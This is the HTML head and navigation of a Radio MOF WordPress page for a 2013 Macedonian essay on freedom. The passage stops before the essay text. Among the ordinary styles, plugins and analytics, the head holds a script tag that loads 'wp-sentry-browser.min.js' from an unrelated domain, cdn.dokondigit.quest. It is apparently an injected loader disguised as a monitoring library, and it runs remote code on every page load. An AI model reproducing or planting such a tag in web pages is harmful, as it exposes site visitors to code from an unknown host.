

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/esej-da-se-zapoznaeme-so-slobodata-da-ja-pregrneme-tsvrsto-i-da-ne-dozvolime-da-si-zamine/
body_size: 24120
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  [Есеј] Да се запознаеме со слободата, да ја прегрнеме цврсто и да не дозволиме да си замине</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/29203" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/esej-da-se-zapoznaeme-so-slobodata-da-ja-pregrneme-tsvrsto-i-da-ne-dozvolime-da-si-zamine/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=29203' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fesej-da-se-zapoznaeme-so-slobodata-da-ja-pregrneme-tsvrsto-i-da-ne-dozvolime-da-si-zamine%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fesej-da-se-zapoznaeme-so-slobodata-da-ja-pregrneme-tsvrsto-i-da-ne-dozvolime-da-si-zamine%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="[Есеј] Да се запознаеме со слободата, да ја прегрнеме цврсто и да не дозволиме да си замине"/>
  <meta property="og:url" content="https://www.radiomof.mk/esej-da-se-zapoznaeme-so-slobodata-da-ja-pregrneme-tsvrsto-i-da-ne-dozvolime-da-si-zamine/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Спакувај се и замини. Каде? Што е можно подалеку. Зошто? За да дознаеш. Спремај се и тргни. Можеш ли? Ако можев јас, можеш и ти, можат и сите останати. Се надевам дека имаш време? Слободен си, зарем не?

Осознај се самиот себеси, дозволи ѝ на интуицијата да те води. Верувај дека можеш, само треба да"/>
  <meta property="article:published_time" content="2013-10-11T14:51:55+02:00"/>
  <meta property="article:modified_time" content="2013-10-11T14:51:55+02:00" />
  <meta property="og:updated_time" content="2013-10-11T14:51:55+02:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Колумни"/>
  <meta property="article:author" content="https://www.facebook.com/RadioMOF"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="[Есеј] Да се запознаеме со слободата, да ја прегрнеме цврсто и да не дозволиме да си замине"/>
  <meta itemprop="headline" content="[Есеј] Да се запознаеме со слободата, да ја прегрнеме цврсто и да не дозволиме да си замине"/>
  <meta itemprop="description" content="Спакувај се и замини. Каде? Што е можно подалеку. Зошто? За да дознаеш. Спремај се и тргни. Можеш ли? Ако можев јас, можеш и ти, можат и сите останати. Се надевам дека имаш време? Слободен си, зарем не?

Осознај се самиот себеси, дозволи ѝ на интуицијата да те води. Верувај дека можеш, само треба да"/>
  <meta itemprop="datePublished" content="2013-10-11"/>
  <meta itemprop="dateModified" content="2013-10-11T14:51:55+02:00" />
  <meta itemprop="author" content="Радио МОФ"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="[Есеј] Да се запознаеме со слободата, да ја прегрнеме цврсто и да не дозволиме да си замине"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/esej-da-se-zapoznaeme-so-slobodata-da-ja-pregrneme-tsvrsto-i-da-ne-dozvolime-da-si-zamine/"/>
  <meta name="twitter:description" content="Спакувај се и замини. Каде? Што е можно подалеку. Зошто? За да дознаеш. Спремај се и тргни. Можеш ли? Ако можев јас, можеш и ти, можат и сите останати. Се надевам дека имаш време? Слободен си, зарем не?

Осознај се самиот себеси, дозволи ѝ на интуицијата да те води. Верувај дека можеш, само треба да"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:creator" content="@https://twitter.com/RadioMOF"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-29203 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
